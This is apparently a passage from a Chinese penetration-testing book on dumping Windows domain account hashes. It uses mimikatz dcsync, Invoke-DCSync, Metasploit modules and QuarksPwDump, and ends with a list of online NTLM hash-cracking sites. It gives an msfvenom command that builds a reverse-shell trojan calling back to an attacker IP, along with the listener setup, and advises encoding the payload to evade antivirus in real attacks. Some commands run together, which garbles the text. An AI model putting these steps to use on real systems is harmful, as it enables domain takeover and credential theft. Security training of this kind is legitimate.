Mimikatz转储域Hash

Mimikatz有一个名为dcsync的功能,它利用目录复制服务直接读取ntds.dit文件检索域哈希值,但是必须使用域管理员权限运行mimikatz才可以读取ntds.dit。

在域域内任意一台计算机以域管理员权限打开cmd,运行mimikatz,输入如下命令,mimikatz成功导出域内用户名及Hash,如图6-34所示。

lsadump::dcsync /domain:pentest.com /all /csv图6-34使用Dcsync获取域内所有用户和Hash

lsadump::dcsync /domain:pentest.com /user:Dmprivilege::debuglsadump::lsa /inject

图6-35使用mimikatz转储lsass.exe进程获取Hash

域内所有账号和域Hash被成功导出,如果不先执行privilege::debug命令,会导致权限不足,读取失败。如果用户太多mimikatz不能完全显示,可以先执行log命令,log命令会在mimikatz目录生成一个txt,记录所有mimikatz的执行结果,方便阅览。

Powershell脚本DCsync获取域账号及域Hash

Invoke-DCSync.ps1是利用dcsync直接读取ntds.dit获取域账号及域Hash,下载地址如下:



https://gist.github.com/monoxgas/9d238accd969550136db首先,导入模块,输入命令, Invoke-DCSync -PWDumpFormat这里我们使用PWDumpFormat参数,格式化输出,方便查看,如图6-36所示:

图6-36使用Powershell通过Dcsync获取全部Hash

metasploit获取域Hash

metasploit获取域Hash

该小节包括两种方法,第一种方法是使用psexec辅助获取域控制器的ntds.dit进而获得域账号和域Hash,第二种方法是使用现有Meterpreter进行后渗透,在已有域控制器Meterpreter会话的前提下完成的。

1.psexec_ntdsgrab模块使用

首先在Kali下进入msf,使用该模块,输入命令

use auxiliary/admin/smb/psexec_ntdsgrab图6-37配置metasploit获取全部Hash

图6-38运行脚本

2. 基于Meterpreter会话获取域账号和域Hash

这里没有域控制器的Meterpreter会话,首先获得一个Meterpreter会话,打开msf,依次输入如下命令。

use exploit/multi/handlerset payload windows/x64/meterpreter/reverse_tcpset lhost 0.0.0.0set lport 5555

图6-39设置监听器

在Kali中集成了msfvenom,msfvenom可以生成多种类型的Payload,它是Msfpayload和Msfencode的组合,msfvenom替换了msfpayload和msfencode,后两者已经不在使用。

首先生成一个exe到木马程序,输入命令:

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.100.220 LPORT=5555 -f exe > s.exe此命令会在root目录下生成一个s.exe,执行后它会将一个Meterpreter会话反弹到192.168.100.220,端口为5555,本书中为方便演示直接生成的exe文件,在实战环境下可以使用msfvenom生成时进行编码,绕过防病毒软件,或使用其他格式的Payload,方便修改绕过防病毒软件,如生成Powershell,Vbs等格式Payload。可以看到s.exe生成成功,如图6-40所示。

图6-40配置并生成msf使用的木马

将它上传到目标系统,然后在之前打开的msfconsole界面,执行命令exploit -j -z,在目标系统执行文件,msf提示我们成功获取到一个Meterpreter会话,如图6-41所示。

图6-41启动监听器

在msf下输入sessions可以查看当前存在的Meterpreter会话,可以看到现在有一个id为1的Meterpreter会话,ip为192.168.100.220,机器名为DC,正是我们的域控制器。

接下来我们使用domain_hashdump模块获取域账号和域Hash信息。在msf中输入命令

use windows/gather/credentials/domain_hashdump之前的Meterpreter会话id为1,所以我们输入set session 1,然后输入exploit执行,如图6-42所示。

图6-42配合meterpreter导出全部域Hash

执行完毕后可以看到,ntds.dit被成功解析,域账号和域Hash导出成功,如图6-43所示。

图6-43域内全部Hash被全部导出

vshadow.exe+QuarksPwDump.exe快速导出域账号及域Hash

https://github.com/quarkslab/quarkspwdump图6-44实验所需工具

图6-45被导出的ntds.dit和hash.txt

图6-46域内所有用户的hash

总结

http://ophcrack.sourceforge.net/tables.php在线NTLM的hash值破解。

http://www.cmd5.com/

https://www.somd5.com/

https://hashkiller.co.uk/ntlm-decrypter.aspx

http://finder.insidepro.com/

https://crackstation.net/

http://www.objectif-securite.ch/ophcrack.php

在线LM的hash值破解。

http://www.objectif-securite.ch/ophcrack.php

http://cracker.offensive-security.com/index.php

如有侵权请联系:admin#unsafe.sh